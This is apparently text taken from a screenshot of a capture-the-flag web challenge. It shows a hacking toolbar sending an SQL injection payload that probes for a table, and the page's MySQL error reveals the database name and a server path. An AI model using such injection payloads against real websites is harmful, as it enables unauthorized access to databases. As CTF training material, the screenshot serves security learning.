 Load URL
Split URL
Execute
http://ctf5.shiyanbar.com/web/index_3.php?id=1' and (select count(*) from iouoiuoioio)>0 %23
Enable Post data Enable Referrer
flag
到底过滤了什么？
提交查询
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\h43a1W3\phpstudy\WWW\web\index_3.php on line 30
Table 'web1.iouoiuoioio' doesn't exist
FREEBUF
零组攻防实验室